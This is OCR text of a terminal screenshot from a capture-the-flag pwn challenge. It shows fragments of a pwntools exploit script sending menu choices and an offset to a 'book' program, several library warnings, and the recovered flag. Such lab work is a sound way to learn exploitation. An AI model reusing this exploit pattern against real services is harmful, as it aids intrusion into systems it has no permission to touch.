 活动 终端 9月28日 12：22 zh
root@lewiserii-pc: ~/桌面
p.sendlineafter('Exit','1')
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guara
ntees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
pwn1.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('Exit','2')
pwn1.py:3: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('Exit','3')
pwn1.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter('offset: ',str(off))
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:812: BytesWarning: Text is not bytes; assuming ASCII, no guara
ntees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
-------------------------
> You successfully opened the file.
-------------------------
1. Open book
2. Read book
3. Edit book
4. Close book
5. Exit
-------------------------
> $ 2
flag{40020500531160845712252473336293}
-------------------------
1. Open book
2. Read book
3. Edit book
4. Close book
5. Exit
-------------------------
> $
DVD